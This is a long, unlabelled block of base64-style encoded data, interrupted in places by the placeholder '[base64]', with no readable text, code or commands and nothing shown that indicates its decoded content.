qPm20/4ENBMCzQZsUuby0qyIUUFsqCJS0x8sdNluypVLKk+FA9eEfSpj/RE1uVSd2Su2m8IuFc1uGhyrQBwEfdIcBnZW4dVhan8pD1Q6g0U6gCdc8pEJ67iOrgi3ujC3ZCoRGm7FGwRga07Vj1rUmHKIhWixLQBcntGkkpmTyciRHrIEi0LFHNEAPkpQk6m2eKOtMI4AdbkI1fSKcpuz0dpfKXrMFgprVLYgHBmAKmqIHFnxj3yn3/gfMKIIFLHxkY3y3NJwtOnzjTpySA8WSAyEehqjDYcAWAuHDOQ77ru+tYfwtgoAZ4mFmwTcl6/+aHQZnBN63xzMjOcoPpY7jmHuZVAHYjQq4a5NBP8lgWUq1gi/jQC8bBdwBpbjWsz874k2AFNyIy41DbDVbKgqUtMe8jeD8sitD4s+5V9+24j+1l+EZhW2Fbv+o1GI4uLGOd8JFqaTjhtPSuHl4X+TyWtNuPHrNF6UHAyVsP6onP7rqcWMU767bw871rFKQJTBmJTrkH95HBhmzRcg7r8aCBSjOGspwva/BgtrhFerB1slCT2ZoSmhim8R7IO6Ym7xUYsc0DXx33iyIK5AC2pX6Kdj0hcYQqiWcInZBHq7gwrddw3lvwyVS3bk6xNGMF3RIIj0cxaVCDVUZxuF9k2n/3N4n5aLyAlL1PZYp1d+9Uz7Xkz77cz5dfz5zMstvJT3J0z653MsVgCdh0vYVoD89PpqlAhCUweOdwzz30/Yx4Myb3OO5XB+MUuXn/B/0QQAOoSnXE7sclCd5Q1t06nZeDUO1LkO3owqmg0MdsOwsicFA1Krgf6ArsKr6pdJFSZS26h/8AECqAiAqVODH78EDMAjBwFuow4AQISmwSUyQoWJFECCAgXAEwkOEjx/LlSm3oMyCciRPlvv3D0SGBEIoURpAkwUlFiussWBxzUm0VyBepXCCZ5eTo0I0JACxrpy5cudIQoV68twClivLqVsZoUXXFhj1JNDAw8qUHip6/4C7d0+F2x5w27QZsILSCh5FixTZtYvFFXmA5fFiZiHIpElBgliYFMgwAgSBEMCwZesxDBiPeVlA8O9xIMqVWSKI5yYer9PxmEmJh2yELClSkMlmh2yCBT58RoxYwI4Py9/AgwsfTry48ePIWfpIzrz5cQzkoEOP7gOD9OghUKAgFcJ69ejgp1u/To6cgN+hQm1HYaL9oeuHfr8nTw4Qy2TWy+tH8ZtcfJbvnceSMqRsZwIp+gn4DwYmsISCKyyZwN8/JhDTn37RKSgABu7od4gAAiijHSmHYGhidIOU198/4/yGwSC/tZjiOIMsN8iNPtRYow88LudDFTxWIeSQVf/cUGSRNySpZJK+3PCPL0/[base64]/wPBPEJzZ8u2z//BimhTM8FLaubDFJhsyUgQiAh/rPDECMvO049y+/PZbnDj+BnxcPwQXTLB1BhMcwm8CRFewOzX/gEhwOCG4ol0y7ekjHBvtFYiCHwWHwMaACRPsJEuFqIeCwQqikIxxbGj8jz4TK6jAyxROaIIyDP9WcoP/QNAe0MARHQo67yCtdNLjkOPOOOhA3eLU6AwyztUsZj31P8v9A+PXNw6iC49cjw0kkUIaeeSSSzbJJEtTWpkll1yGaXdxZn6I5iEG9X0QQvAI4dCcEmmQggZ66unBnyEJWpJIKbHUJ0x4yCRTpDbdRGmlPmnwhAZ6wVOEBkyJ+tRTUkWlUlSp/uNUOaC6GgGsehTxCj0XtIGWWj209VYPbfxzAV3A8mX8NR6MAtgof6EbBGGGBRFIZJCB21lkk4UGg/RB/xAAWmQsOcuMJ/80hhoytMELm2wjwDZCEDBMsE5uMbDEjsD456///siVTLDDJfsNIIYGgeCArB8C4NiBtKMMDeVnOuQQR8Hs8w8UqIw97SkOy/7BMZn9AxAgcqDODMYwnU2IDRr6zQ0MForf6IOBIPLDO/qBjn6MrILjSFgNmxbBpCXtH0hjETp+M8SrGfFqN/Ka1XI0CHzsKEg/+pEu0GakKrLtbW/7x8meNDcv1c1uXvKDAirgBzSZ8R/0UIAVzCSAQ8THb2p6AA8OwpDA1elOKUicnxgXgUChxHF/XIkHXAI6m9BEJjthgTXkUaloJOAnpNNLEZyAuNiVoymjIv8V61wXHEC5ygOvSoBPrGAF3aEFHGjhFfAucIFfrQAPweJLEa6RgHgcy1jyGMVgmJWYSSymWo8BF2cQEARbeI8ltjDMZ/pAmX94ghfPUk2zzNWbd63vH1KggBQA4AkLEEAErxDVvQAgC/6Z85zodI4E/dcPACbsN2x4kAVBpICEQSccAWSJAKozCHGIo5/kKBjOItSeCVVQAAowj88M1iE/wLMf4YggwxjEklCQsKJAS0YL9fkbMemTYO/YIoXcYbB3+AFEypAZCpZWw6T1o2lQ8+E/XvrSqAHxiEbMmg9k9A9dhG1sZutpFNG2trVdMQRN0uJvfDG3LoapjP+owBj//VBGPxyijG4USFSjqoD4gIglDwhh39LEDznpQAcPmYidLJKRCPAxAoJCyeNW0oLJCYEvjWqUNSihk81Fg5F/1QMInNCpBMQuVK9DXSZHxclVsQQkH4GVB3jwillZAS6YvVVadMdKutiFEsESFvLc4Ia/KC+XzBhfYQKBmEkAM5jV2sxnmvkb6cEgEOLrZRCk8A9muAEZbvBA+uDFDNtMYAT/iIQFYLADUJlDN7pJp3SnS92ZstOdBlNpdMIxQ/9ht2C/QQEGfODPfvZzneIA2soI5tF/CKAf1rFZwgxKihWOw5+/IUZ8kvHei/4jFOpV0EYXxDCBBmdowtFHAXGo/[base64]/QuBvyn3u/aM6A/c9B4/0lscv8oYJ3qLZiCDhbQAhNMAEADIcH8KQ4FAGI7gChQe/pLsBsSrYHhjRA5FHjAFmonvNoJYQgmGCGWuvS+5IAaEaVmUxbhFMM54hqOnmg2H0zxH0QtqhWd5ItbhGAWDpgFS1psg3/Y4OHQsAE0/jFxGVs8xjKO+IxzseMPefwBfHMjPbTqXgO0MawmD6ET1ORjhaRVA2v1k1tnDlcoZzICVHbJQ5xgk71a4xqK/Hk0ePJlzsVKLxrg4+kSu+asOBaycMYIJY+yAlthFpW36gErhbcCYPEg0LuQRwJGgQzlJe/Qo4iHFJw1rcY4hrWv7cxhKC0uZ30rtc9UDbMQQ1pQg+D/Xd/aQSC2IIUnsMMTMNCGGtjxCiSk47mRuLXkJ58ckl5318GuoAJAdEETHLCdwGaZt1EACI7d8B8IIli0C8Yzlvyv2R8lmDIapO0MCsf2FdxgcLZkMQHgTB/JUEbCQlADd7R+pjO0/A1CCDQTlExpTashECnMNJZYzd5bo1GNlKhvsfm7R0D6EZFucAsnqdgB/1gCFzIhnIe7//0Sf7jDY0z/Gdv//jGGBsjbGML+/2bkFcASBmAAIOdeOiAATiAABvAPD7BGPMAPcAIReYIRHsE4TxZIZYBzdQUMCSAsk9R1AxB0WyZ0QxcNIBANGpApGnAFHeFJiLV0TfdmkLU4/[base64]/[base64]/HtQATQAAw8ARYAAB1kAbrAAAWsIfF0QDGKBxMyZQs8ZRS+ZRKORzs9D8YYFDJ4IjqhnmYSDIE44iPCCIrpDPugAERFkFqSWyTaEP3ISIGEl7d1Q8D9j+DoDP+BF/qNZf90F7/IHwF8x+/4Xz+oyAe00D/AiBDYckSEGAwNUQwURNQQ1RENZWLurg1X7Mct3AGDnAGv5GMoHmMnzmawPGMDteMp4mayhh/SmADSgANjdAIQNAI0EBjNKZ/OxZWnBcKBpCNBiEQ3ziAAhCc4KiAvGkQDTGOKaARf2KBgjISoiI5L3FXV5AUenENQkBJGhAN/xANOqABOtAE4dkEGtAECikWHcFkiKVmogJXXEFlHtERSsGPlMQDtWJKwJOfcTE8MzGEGMkCepEAADkCEQCSweUGx1IGUlAYisGgjPGgk3aSryU9BCBpz3KhvjQJvwUUIGAMniACrzEBkmEBxzUCP9kH/4AFgJAOr/AKUrADe9iU/8CRBUCQBU0JlUDgD/4AlWHwASbQAWywYE/[base64]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[base64]/jYCyQJRVYcODT/8Y9MQI5APEB7ODNPgw0h/HSqagODv/2HEiDOFDiVa1KhQd/2ULl1KDkM/fSZMJENRVcDVEIcE+OmnAAUpE0sxCHDItJ9DAU+VmmiIYpA4cmQGhWj5DxBThygEhKqKwsQhpSj0NYSQTNnbt0wxkDO79B1cxo0VS14Kdxzlymob/0Mn7t84dJzfoRs9zvSgz6bHCW2QqUGYfxBuXhycyaFIILH/+RTpM3aHUhdt2GjY6J8Sh9COd/D3wUbM3UqY+27oT18HIEq0N3yDvOFVsg8eCADzT4CBf+XFnw/1xb2B9Qbko59vIAUwDy2ARWgRoVwE//7zD8B/PAAhgwSESIEUUpL5hUFSXHFFmSYq1OHCCnFoop4N//9J4UMNNIgmxFc0KDEaEJzQAAQ9eNDDiVec0OMfHaJZh4d0eFhhgAt6bKOHHtrw8YIB/[base64]/EQcdxSKjjJxwMFMKA3EwGwdeefu5Vyl2+yEttHdW8wy01QhG595BVEOtIdv+cQ2iLD41IaV/wvAHAuYgUKW5iz1q5FN9SmEDpTBs8Mm5hpBTmbkOlGjEuuNg04iKRm7q4INStNuOu3/eAO/nq76j74F/HtDBAPe+QI9oHZqY72gd7sOvPwAH/E9AAFvwABgEi2jBFQYfJKUqV1DIRsMKm2h6ww1TaOLDFP6JQA8QVgxRg3X0iKaFu6P5hw9zkDhmgmOQUCdFHni84McgFxdygCKDoYQFFpJk0pF5+NBAiBGE+AeeKFngYRchMpBFijrJLHN1MxHI8x82Y4fdTRhq/49zkjmD8ISZOgP5ZwJzXjFGCgtgYAYZKRZi1IItAqmdgIXqSeMJSSkdytKOLfrnJY0+iMiiiKeDjTqHIBisA4n+uUmlmtLXKIvZLLrUOpDSx/V+/IXybNd3n0JLnGQ0JBn92FZDatCPutylH9pyCGCWkpcQgGcwdlHXIJD1D1Io4DKNUYC7lJIUpYwDA/RKV2KYQg4PmiUc5KiXvDTzrg1iRhwvPMs/RvMZ0fyLYApLzcIa5rDWbA8kNwlOKUDlj1JkIidZ4BimeiMSlNxMODJZCTRsoJyV5UQJb8gCc6TTE6FcR2fIUU6z9gK0q9CHLAZQzz+Q5p4m0MhoBkib0/[base64]/WKYqnfsGGCmkrV92RTsdz4xn4V+wf6KmYdn8hEH1mQSE8mtpGg2AwoDvlh/hyKq36Iwx0Speg7RqirhhwiHN5qCFwmiAJyoKAh+pjoCB0CiKoQayhRmYoy4IL/Ab1gYBAkDMdlKDpCfdVUKRJFh1Nmii6giuMxj3HHYiLqDnQgVakojMwGnRpRDDxVX1Nl6lSFetWhinAc4tiqaT6jr4Z01asF86oPGjKIM9imNWvNxB0gAAGM5OQDLRGJPpSInY3kRBWwAULNLIKSfxBnVYI9zj+gYTMlQEM6/qCCRd4aBp289Tg7G8pVQmGAUKCRPuYxzwPK88ZIwmeOkfwQfvZTtT5iLQL/AMaBBimEZvygaTjAwQ8U+QUcKEMZZUPBDyLJtnrgQA84SIEeWnDcFoCAD+ygADJGIAUkiMATpSwlErw0gR2oQQ0jMAcIWODKIL2yR0QKhpGssYsj/y1pF/KgXJR4gAce6EADljTmOkagOkRNgnVncuaZfBeI2D2PmnH6R+68FCbfISMCIEDe78JUvD70IRAWAPAOCMCoPrQjG9SLMMP2CZGIWEwfpTIVR0rRHA+zRSSnyCcQhQKB1/gEVhXTSMUakAUw/uMOQbGYPxYKkVo9VMi3WgxTmTrCaP3DKcxqCDEwAIiJYEABDXQKBkYqlWSMTS97CcFiRvjlL5MBA2L2wZedgkIze/nMaBazmMc8UyOjuchxlnOR7Rzni8YZMlVmIQr3bGQl3yvQKFSyQ8hxL12RYxC6mqkPFgaRH64VGmyBQI+vgxKZwKoUXYSGdWxAsd1Y5/98gU1Jy45zxVPfBALb6QkEungxI5ZCJiJphM6EIh6HYFbXlz3PeRqiAwHoAAxrTFoc5/g2YCQ7AsCgmtXKIaACgSCQCShCCgDhoB+oTQdCqGM9dMtIR04SB8HVgx5+cNx/[base64]/ad/2RAIU27jmw0Mm+0PoLGeRXoupAbQLBojhkC4DwgSkSIuZq0yvu5vZHXTGQJlHOAgxw/nIi/nzkf0+iJkSvs8vVTxcHP9SPy+ehZAhfDgoOtGtNoSFW928ZVgYVrgo+dCe2d9nMCr6caBmED5g9FBc45qVZCITQMAURmBjAhTbQIn+sAHuP1DGRhixA8QptWFVVtj1aafT1IGsxUhmxC0qARQ9cwg8wCCe8aQxWpc1QK/nQxYngAE97sFBJM3TtNYye498XH+BWoug0l17CIAYWxOccP8L0fELyvhBb5Ux7uCqhx8QruMyN3UAgBGQBXaTAuiaAAqYgOsaJRE4/6V1eIIESJwVIBLG6RFKIC9KsAb1Qq9d2AUQZIFriAZ2wIIoKC7kOq51OIcHTKYt0C8a1LhJcB3fkSaOu0EdHLB/gB4YKDkLSKZJ2AEL6C5z2B0K2wIKQ4BJYRTnIacL64Nk2LARIIgaYo2iE4lmSJWXODE2aAAuKAVQs5Xc0LF+igjmAAKJqB/1EYmJ2DFY8bEfa6iyu0NpkQynCCAF6odwEICqCIWiciCliBexSKHG6BXKCAcy8AGgYqFB6Bd/MSrJQIc3QwwTYgpLbCHJcDx5CQ2lyEOmcId/KD2jCA3OcAgd+oyDSQ3VMA2MGodicBiGCiLX2LEwSDo4vINQA/8C3du95yAKfRiOhjA1VfgYv2KOybIYMlSfWLOOpLMHnXmDf6CCf+iEfyAG+WiI7PO+UPiHb5wPN0IPYAO2hsCt8osjIUi2/NAP1IoAdRiQ1QKkDKgbIcAGHCCFa3uQCVGb98IDJ2iaL/A22+I/RbKtSjKuFkgHBKSA5wIAUoI3l5O3egMAEFgHELCCWiISIHklJOE3JDGSESRBJ5GFeIiHEXCuCYiCbLCtFoi4dajAUsI4jJuwZwKwGxQINXETj6sdaQK5atIdIRyIIOCDCECeL8G4SfgHKYQeC5uUCIuEFgAAAOiwStlCn1BGpUOfBqiL30gJmMGIfzgFiTAVHSP/y4q5CIwAn5vYiPWJCCbyiR/[base64]/4M0SINsyIZ0mAF4XAdkYkKXU0r+KpONcx01uTkd3Ekg9EmmLDBsyq8J4AMH/ZLmmcGdlELbibBJqcJ2wAKCeCegEImVsL219NF/[base64]/hETIFjiHJwAALKCAaG03JNgCeYu3LZiA3wGBcziHFXgvIhkAIOHAI/muJDE4FiiCJhmFCWBC12nXNMiDPMiGFojJesWCLdiBmWTC/[base64]/COuAhtZcQ1hhWSBYBlQTio9RAhsYoze4Gd2kgkw9PprRTU6dCWuUD/LLLVEtP/RIo1cNhSZAXOl0Ixq5kIa4Dzw6rqophPXrD/c7kAS4AiHQgEmykLThP/PkEG1rXCewj4E0mx9whUJYyBmgSiyIhHiTgnZrVwuQt2ydABFIgG61giW5gAwUrwtIEsippcnZBYPbhStwUJjTry1IA2pwhTyo1/w4B9stJRFAFCPcgTzRXv7iQTVhygGznQtDUQTAkyCAQAekruwNBEWhJoqFninsA4x91km5HqBoieuYGIvwiNoTS5t4iErTOiCQtZntACpVBZKoWQVOn6CwFTu8/1mo7dm//NkF4ssTsuBJnNqgBSrOOIsUSkV0IQN0Ibs3hWCnhVNU/JfRiMU8dcXVMCvTIAOvBaLW2DoIyIQTyyc2MKK3uhjZw724Gj7XhEMIIA74+QBVmInEGiPisDVqfIjjS5mH2Eb5IAbyUwZgENUvkKPzkA/EfQ/6OJpfM4CjqUfT2s49khs+EaTX8lUNsJALaRoBBBb01IB/cII4upAUqK1C+AF5nYH6RCYsEIHYhS4LIORq3QJ3AwEA2Dc8oIQ2cCUiqaUBeOR/KDjjLQJ5cIOEQBQmzNZ0kNc0aIFXqFcAEIFj+AdC3oJPLhPu7a9/KEI3mdEBg190+sEx0f+veYNR5qG5mxNfil0UqDyGNIiCSFADjnUIBT6FmumJMMS6JwICQyUM+wWCJG5g/HlgE97mh3gWCoaqCfZZF9qVoEKMUhS9opipO3zaOD0KUkzFzEzhzcShgumhqBoHH1gNQIW02Vuii8GZfuqJRmAi53iO5oAVIYasUlEO4hiOuTW+ybI175hGKZZiapw+KlCCLBDj+jAAHLBOQ8pi2qKRNPqHJkBVpVFVcTRpqVE/7YRH7twa10oQBSEutSHWgKQj/qPjhtAAFUmB9OzVr4lXQH7dQU6l2LVe2t0CCgCQKCiCFaCSSL6AYBASqqalEUwv41U4boqHB0yUSZiAOmj/gVFOB/[base64]/wU+wIIieGQemfBgCNcjKYIruOTjvQJZQAI+kAIjTBN9FQG6Yad1UIcBT2sRaAgRYOVEydciRACA1UGdrJ1fHmwptIUUPRQI3eWZVJRDuTkgjN8IK/IWSOxjSGZlBooBPsMl/zFs3mbNngkMeGfPvkNd4cSd1fJQnJd/gO0ufwjZtpUScqjTE4oFMoozzx9UXI2oFQoRsu0bIo3NFCvdVmdF821aZBjZ26tGmL22kj3Z81rbaO7ACixDD6wywiJUo+4xmuieQY7rLiyNVoXuG0fuq4+k8WgcKARP7y0cCDbufiM62sYmwMfW6o/+OC2Y5o/uTC6uSQBCQhu1IeM4Lv/W/PsH/eaQuGHpFNCAZi0H+iTwQTaBLWhxEYhIJmzxCXiFdUACJ6ilDJylBEWSC7iCEUzQaygCEEeGXcrlbI0BsnZ2+hzwQY6EtM7Xdj0lRUEAnXx32gHfujZsclqUIJiw2503mozlIVeeIo8wYqbKxWbsf8jsSvlao5DZIXuYK294swM00SO0iJf4mVhzh7/4olgNXdH40usqyNB4pg09obCyRJv4Res71jMrszL4TMhsQQfuPT90Ypx5h27NhpZ52zw+MqJu6faO7niDN0hiVVCFUt0sTe/ok8YGdESBQmD6H1jVcQTc30IP9J5VV6/ceVxj+IObtLl1r49jXdf/[base64]/iN9Xed9G+TKrAokIO1t0GN3D+dZsiOGwee+feUUfjp1/6CWeWyW4gztQBV7MhX/IhVxgD6Xpvm7ELDdi1fdgzvn/gj0GCBw4CqEoRBCHDgE6DBj4YqBJwxQP/zMAAwYiArAIGjdGaNHRg8UMGRJoEKKhCcQmOlaybMny378mymbWS3Ey5g89TdSdAwAIS506JkSoESFCipQtSrdM8MBuhLkL/Aa0uTAg2ApKlHZpHbBrV5FdLFgkQCZlQiALkxCkFdEiSroZWOZGifKzDlARO46JULoj0BYEOwQjEAwDAYzEihMTgEHgcZ/HgQhMsmB5AoVIE0RMmLBFm4V/jiMTIB25D2p97aJgEQHzNezYsmfTrj2bjJzX6P71442uN0wM4cLVHmf7OPLkypeL87H8OfTo0qfHFpfc+O5/2LVrJ/eP3Ljw4sV7dz7ou4/0VV5nap/pXyYu79/DtP/xz/6p+vlt8D/F/78N0NwnIEy5/JOLM7n48Y8ffhwiwCERVgCTAAKEcuGF/wjwQIUGhGLAPwyF+AWJDn0h0T9fYINDCgIVQkoheeAQokIMMQQRDk1UBEJGGXnEkUcetACCSCOVhI1LSa70mhOvNVEPTU1okIIQ/+jxQz0tnDNXUCKYYMIxWyBx1lITRIDFOhSscMEuVV2glVYsXLHLPyuwUIQQ1yRAAQxbAGZBYDsA+soM6WwmQiRzYQEIIMnktcUxO2wh6WCDsVXYDjBkuphij8Hwz2MEvGZBIBNo0xlnE0SyBWeThopaaaWhhtoTUUQigqjU6Tpbb+7s+g8Gvwr/OyxvxBp7LLHWHRfsP+/sZhy03o0jDnnj/TOID+Clt2168HHh7XwwZXLKfPndd599+P1j7j/O1PBuDQrIq4Af8tZ7b4MRPqjvhBZimKGGHYJoY4k4mIjNF/+k8IVALf5DEIwoNBEiGDc+xCJFFgHzYwSFcPRPCx78Q2QGGpis0kpOOAGGSyq99lKTMinzA0opTJxCGj/88AQFdXh5jBpqHDMmEpIq5QarAEQwwAAXVEUJC5RktcsVV/zDzzVVO8IMoIKSGsgke62TxjmfLSXCXIDY5XOYx/yzA9xwawpD2JwqBiqoj+UdGUyVAapqqptpI4I2/wQSiGOx9mHLrH0A/wDArWoISwayunpXOeaZa775dMoeBy1M2UE7zuXjhQeecTBl+0+23PqwHnztwTf7e+Y6c7skIei+ewg19P6uJArEGy+9xePLYL4CoFJhhA76SwyG/3BooQAOhTgiwyUynCI2LQr0zw8v5oECTAYs9NBDKWTAY48ZcbRRyEQSSZIQKaSwEhgqP6AySyjFtCRLnPAkHCijCfa7XwpipCWjHMMEanAgZ6RgAaMtYAtqQAISWNC0C1jlK1rZBR6qppWs8WELljnhDiYxqQmoIw1y0cwEYLKDfwBgUUHhyzEiJcO5DQZxiRHNDz/VmFCBim8EQGHgNAOpCYQpUwgglTYgc/+aPmDhVnqhDnB6sxtfca6LXvwiGMMInfC8xjjOOqOyyEEt050uPeRwHbeqIEc5/iMEZLjBDSpRBTzeIAQ3+Ecfeae7GvzjXYUUXvCCZy/j4Stf+9KXvjBEjC+EQgDSEwBDQuEQETVEICRaWIsYhgNgsAh84iNfwmyUvopsrAUc00hG/uEBkYGAZBrAhhBQ0hIn6MAJ++PlkibmspbEpB4/YFEKdPKPPDQjGzMwCpjAxBcKeEZSsqCAGnaABWRQYoMDoERY+MECsFSNagmIB6lMCKg/qaGGaajLXCIBgM5MKgr/AEoOldLEGapBMYEwTBAZk7fEQUYyltkBqjqzGc//nEpujHkM42DFtki4TYy1YdauMGrRjXK0o9IZBwbe8Y9nced02qmWcbwzCAx0q3VvVE83/lGF18nxBjW1aR/xqLtA8q4GkiikT98lPHkFD1/[base64]/MtDCcC4iBKA/y8+82hsLrcr5SK3uc71oudokzp0nJG64nAWTEaXUu0M4qUvhSNNaSpHPe6xCpXoYyVCUEdB9u53khDqHoZag3sxEnmOfFCFlhohC01ykqG4JEMmSdUUCaTApfQeKYGhMAWrI0Y/UEaKvoASVgoJJEDSyD8iQEuRYKMkfe3lA/DgS7rq4B927Z8ONBCTf2igCDpoAg50pgc94EAPQigEIPIQAaIMBYLUXAoyJpBNJMgDHlLTSmUTUIQrCKFqmfUAoBBgQqUE4bUU8IAntgC5GtrwJ7eaABYmxSoLxu21sd1UQG+buCJ6KgiAOZVCD8XQSW1qMlKcFQHqcIw6PLfPfv/+s0W3WJ3XWMcd1n3HdZt1XXGQQ41oJCMZv0O6SWuLdNt643dhOsduzNGm5/2jJAKZXkH6dA/vMjW8FBA84sHiqA16tYOYqlSmStK/ADYYMXBgo3940mCexEYhwleIFvwgBf8AhkEMUmAJU6QFIFPrjzwSMreKJAEJ+HDKRsyD/fVSNjFLMUrymkudKUMPKcgJVwHRYCQ8ELFIWCyrKCCFt21ByVfYypIxi1lHyOMKjjgnoCozAUBZQA2DWwA7dnAWVVFgBJFIVF66NuZ+yq3Mb4PbbD8Fg34OkaCnCUQQJgGYOHtGcFu4OJoDMdzFwYqigH45zGO+uXCk7jXuYDT/tXC+XZhcruevcQ7ryHEe57QuPSx1HevmWAmZepqPNwg1T0OQO93l7r3AE6oi59VqV8O6Qf/Yb34f+SCnKuOpCZOeJnONg0k2RJS+5rUBcNCCZA/b2T9A9twNXBFZSrsjfv8ITEiWAvrxsvBzzd+2R1ziEv9Dril+8Umk1ASdybjYNI6COloQ5i/1Rd4rRMIEipaBJl8BHvq2tr4zuzU/mXACgspUFAAgAmTsYATz/MffwAyUoJxtUjzMJtyyyUMEALHjBLCzFAng5r+QvDPaMBvuHQqDw92ZANrgs8yzr/3tE8s7zE3OSln3c9YdnaWsaynRZ/oPSSi9plWQhB51/1eJqVN9kL0DqgL+QVRVD3VeXc9XrMFChFQS84ydUxFD2UVViKwdChiM9Tjg9xxT3CFbg9Xd3blS+BTY3qWVRnAMMIgMSJBMBnTYh6lM/hieyogYHsAEMDUeMEWeAZnMuRFEC1xJBtBYMzQYAGzBl5jAY3mGBTCDmHmAEAiBtWUW6lmbI1yBPJSBCaXFwJmQpqSDOsTADlDT48zTwAGKCCCBCLCNUuAepiRGmWXKphjODHUKQb3KEa2FpJxKqrDKqYDGxfVT4lBf4xQO9+0hH/ahdKADSIHOtIyH953OpAWd0bkRHMmRc8yRednUHqGXH7GX/Z0a1s0LJt6LfR3Cq/8xVX5ByFLx11OxnfREGAooAyq1na8VRIElUCGoQw5aIAYWgkBUhIX1SEeo1WsI3rUF0AmGmMoAk/[base64]/OmDCkIjBFMQxcRWyNUMhxKKzZR6xNVtaOdta+d20iWACkKAwBuP+hGWTmBjj7U/jPd7i2Q8y2U8LgFULJNMPLJM6zOXPiAAFFE0QoNYOgACTZdZIZIDqIaEjoNZlAKGmAMA6pEMasNsToA0WzBPodQbBndxh4eMWTILdzM1iGA5b/OPx5Y2sHJFgPN/zEY7ZEA5gnFlAHt/GlYZEviZsylx2iNRICaJ2UItGFmJKWZql+cDRjQO3nJ8jjlfT4dHUueTU+Q4hwct79Z8CxNciNVKsOUisfSLzPMDYIWBQasgDhIhRogAqac+J4AArNuXcvWIzxGLHqMOObExWOlvI/0SALH0gMIjE4FFJAPnSXAUjf7LgWUbVSpzEi9mPzthEjKnDD9RgBjhbHlTgF6oBBWQZQm5jvimhv+2bv5VBELTeFgZCCiFBCygmFhwDAByDosCjZErmlI2ZUqgQZmYmGSJGYXimqLxKZKSTpJTcmJmmXnioZnqKp/[base64]/9Ay7go4oWxqSUQwuNKBJQ1GMmSuhxhgVsYRS2ijrh3loghmzF6PQla94gH2oYzgQV5GfMmWk+H9z4aGMgH2sWqbZuq+Z8H2yIlEVmV5MCokbCREhKi9BpS0le6evIVPutZCT2UahR4u8EFXM6pwKgKU5CUqw9CE/ml08CpVFq52s0BHg2oK9lD8MYxDER21XCYg42mLNxoFa+5y